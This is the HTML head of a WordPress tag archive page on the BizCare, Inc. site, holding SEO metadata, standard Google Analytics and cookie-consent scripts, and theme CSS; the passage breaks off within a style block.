

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bizcare.com/tag/clients/
body_size: 21356
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes"/>
    <title>clients Archives | BizCare, Inc.</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&#038;family=Instrument+Sans:ital,wght@0,400..700;1,400..700&#038;display=swap"></noscript>
        <link rel="pingback" href="https://www.bizcare.com/xmlrpc.php" />
        <link href="https://www.bizcare.com/wp-content/themes/phoenix/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="https://www.bizcare.com/wp-content/themes/phoenix/fontawesome-pro/css/all.min.css?v=5.11.2-pro" rel="stylesheet" />
    <link href="https://www.bizcare.com/wp-content/themes/phoenix/fontawesome-pro/css/v4-shims.min.css?v=5.11.2-pro" rel="stylesheet" />
    <!--[if IE 7]>
        <link href="//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome-ie7.min.css" rel="stylesheet" />
    <![endif]-->
        <link rel="shortcut icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare.png" type="image/x-icon" />
    <meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="clients Archives | BizCare, Inc." />
	<meta property="og:url" content="https://www.bizcare.com/tag/clients/" />
	<meta property="og:site_name" content="BizCare, Inc." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.bizcare.com/tag/clients/","url":"https://www.bizcare.com/tag/clients/","name":"clients Archives | BizCare, Inc.","isPartOf":{"@id":"https://www.bizcare.com/#website"},"primaryImageOfPage":{"@id":"https://www.bizcare.com/tag/clients/#primaryimage"},"image":{"@id":"https://www.bizcare.com/tag/clients/#primaryimage"},"thumbnailUrl":"https://www.techadvisory.org/wp-content/uploads/2016/04/2016Apr25_InternetSocialNetworkingAndReputationManagement_B_PH.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bizcare.com/tag/clients/#primaryimage","url":"https://www.techadvisory.org/wp-content/uploads/2016/04/2016Apr25_InternetSocialNetworkingAndReputationManagement_B_PH.jpg","contentUrl":"https://www.techadvisory.org/wp-content/uploads/2016/04/2016Apr25_InternetSocialNetworkingAndReputationManagement_B_PH.jpg"},{"@type":"WebSite","@id":"https://www.bizcare.com/#website","url":"https://www.bizcare.com/","name":"BizCare, Inc.","description":"","publisher":{"@id":"https://www.bizcare.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bizcare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bizcare.com/#organization","name":"BizCare, Inc.","url":"https://www.bizcare.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bizcare.com/#/schema/logo/image/","url":"https://www.bizcare.com/wp-content/uploads/2015/04/logo01.png","contentUrl":"https://www.bizcare.com/wp-content/uploads/2015/04/logo01.png","width":260,"height":90,"caption":"BizCare, Inc."},"image":{"@id":"https://www.bizcare.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; Feed" href="https://www.bizcare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; Comments Feed" href="https://www.bizcare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BizCare, Inc. &raquo; clients Tag Feed" href="https://www.bizcare.com/tag/clients/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HEVHZPCBEF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.bizcare.com\/tag\/clients\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HEVHZPCBEF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HEVHZPCBEF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lightbox_style-css' href='https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_magnific_popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sign-in-with-google-css' href='https://www.bizcare.com/wp-content/plugins/sign-in-with-google/src/public/css/sign-in-with-google-public.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wooslider-flexslider-css' href='https://www.bizcare.com/wp-content/plugins/wooslider/assets/css/flexslider.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooslider-common-css' href='https://www.bizcare.com/wp-content/plugins/wooslider/assets/css/style.css?ver=2.0.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bizcare.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.bizcare.com","hash_tracking":"false","v4_id":"G-HEVHZPCBEF"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.bizcare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bizcare.com/wp-json/wp/v2/tags/3587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bizcare.com/xmlrpc.php?rsd" />

<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.bizcare.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bizcare.com/wp-content/uploads/2018/09/cropped-favicon-bizcare-270x270.png" />
<link rel="stylesheet" id="main-css" href="https://www.bizcare.com/wp-content/themes/phoenix/css/main.css?1752540795" type="text/css" media="all" />
<link rel="stylesheet" id="style-css" href="https://www.bizcare.com/wp-content/themes/phoenix-child/style.css?1526288544" type="text/css" media="all" />
<style>
h1, h2, h3, h4, h5, h6 { font-family: "Helvetica Neue", Helvetica, sans-serif; color: #2858a2; }
input, button, select, textarea, body { font-family: "Helvetica Neue", Helvetica, sans-serif; }
body { color: #292929;}
.body-background { }
a { color: #2858a2; }
.segment1 { color:#292929;background-color: #ffffff;}
.segment1 h1, .segment1 h2, .segment1 h3, .segment1 h4, .segment1 h5, .segment1 h6 { color: #06162f; }
.segment2 { color: #292929;background-color: #f7f7f7;}
.segment2 h1, .segment2 h2, .segment2 h3, .segment2 h4, .segment2 h5, .segment2 h6 { color: #06162f; }
.segment3 { color: #ffffff;background-color: #2858a2;}
.segment3 h1, .segment3 h2, .segment3 h3, .segment3 h4, .segment3 h5, .segment3 h6 { color: #ffffff; }
.segment4 { color: #ffffff;background-color: #696969;}
.segment4 h1, .segment4 h2, .segment4 h3, .segment4 h4, .segment4 h5, .segment4 h6 { color: #ffffff; }
.segment5 { color: #ffffff;}
.segment5 h1, .segment5 h2, .segment5 h3, .segment5 h4, .segment5 h5, .segment5 h6 { color: #ffffff; }
.accent { color: #2858a2; }
/* Tablets */
@media (max-width: 768px) {
body {}
}
/* Landscape phones and down */
@media (max-width: 480px) {
body {}
}
</style><!-- hook code snippet header -->
<style>
.inner-masthead {
    min-height: 350px;
    text-align: center;
    position: relative;
}

.inner-masthead > div{
    position: static;
}

.title-masthead {
   position: absolute;
   top: 50%;
   left: 50%;
   transform: translate(-50%,-50%);
   min-width: 100%;
}

.title-masthead h1 {
    font-size: 60px;
    /* font-weight: 700; */
    /* text-transform: uppercase; */
}

.title-masthead p {
    font-size: 18px;
}

@media  (max-width: 991px) {
    .title-masthead h1 {
        font-size: 45px;
    }
}

@media (max-width: 767px) {
  .inner-masthead {
    min-height: 250px;
  }
  .title-masthead h1 {
    font-size: 32px;
   }
}
</style><script>

(function () {

var s = document.createElement('script');

s.type = 'text/javascript';

s.async = true;

s.src = 'https://app.termly.io/embed.min.js';

s.id = 'ead11a1b-e481-4921-94c5-351dbd3d50d9';

s.setAttribute("data-name", "termly-embed-banner");

var x = document.getElementsByTagName('script')[0];

x.parentNode.insertBefore(s, x);

})();

</script><link href="https://cdnjs.cloudflare.com/ajax/libs/hamburgers/0.9.3/hamburgers.min.css" rel="stylesheet">
<style>
#hamburger-icon {
    color: #fff;
    padding: 5px;
    background-color: #323333;
    width: 100px;
    height: 100px;
    display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.hamburger-inner, 
.hamburger-inner::before, 
.hamburger-inner::after {
    background-color:#ffffff;
    width: 100%;
}

.hamburger-box {
    width: 45px;
